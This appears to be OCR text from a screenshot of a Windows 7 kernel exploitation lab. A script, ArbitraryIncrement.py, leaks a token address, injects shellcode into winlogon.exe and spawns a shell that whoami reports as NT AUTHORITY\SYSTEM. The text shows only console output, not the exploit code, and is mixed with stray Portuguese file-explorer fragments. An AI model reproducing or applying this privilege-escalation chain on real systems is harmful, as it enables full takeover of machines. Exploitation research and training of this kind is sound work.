 C:\Windows\system32\cmd.exe
Z:\win7_exploitation>ArbitraryIncrement.py
[*] User-land shellcode allocated at: [0x500000]
0000 | 34 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 | .`d.$....@P.....
0010 | 00 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 | ..............-.
[!] Leaked KToken address found!: [0x95b4ec88])
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
[+] Obtained handle [0x2f38] for the winlogon.exe process
[+] Allocated memory at address 0x470000
[+] Injected 168 bytes of shellcode to 0x470000
[+] Remote thread 0x3d4 created
[+] Spawning SYSTEM shell...
[*] Remote thread created with a thread ID of: [3d4]
[+] ***BOOM!!
Z:\win7_exploitation>
Tamanho
arquivos
arquivos
arquivos
arquivos
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [versão 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>whoami
autoridade nt\sistema
C:\Windows\system32>
ArbitraryIncrement_OLD 08/12/2021
BOF_NonPagedPool 13/11/2021
70 itens